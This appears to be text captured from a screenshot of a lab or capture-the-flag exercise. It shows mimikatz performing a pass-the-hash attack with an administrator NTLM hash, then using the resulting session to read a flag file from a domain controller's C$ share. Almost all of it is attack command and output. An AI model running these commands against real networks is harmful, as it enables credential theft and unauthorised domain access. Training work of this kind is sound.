 192.168.213.11 - 远程桌面连接
选择 管理员: 命令提示符
C:\Users\win10user\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:administrator /domain:192.168.213.100 /rc4:ec0df45863a3751d56ba6df1e72f7218" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:192.16
user    : administrator
domain  : 192.168.213.100
program : cmd.exe
impers. : no
NTLM    : ec0df45863a3751d56ba6df1e72f7218
  |  PID  7856
  |  TID  4908
  |  LSA Process is now R/W
  |  LUID 0 ; 24433159 (00000000:0174d207)
  \_ msv1_0   - data copy @ 000001EFA54F2270 : OK !
  \_ kerberos - data copy @ 000001EFA55F2068
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000001EFA57FEDE8 (32) -> null
mimikatz(commandline) # exit
Bye!
C:\Users\win10user\Desktop\mimikatz_trunk\x64>type \\192.168.213.100\C$\Users\masteruser\Desktop\flag.txt
用户名或密码不正确。
C:\Users\win10user\Desktop\mimikatz_trunk\x64>
管理员: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>type \\192.168.213.100\C$\Users\masteruser\Desktop\flag.txt
This is DC
This is 192.168.213.100
This is masterpc.myd.com
C:\Windows\system32>whoami
win10pc\win10user
C:\Windows\system32>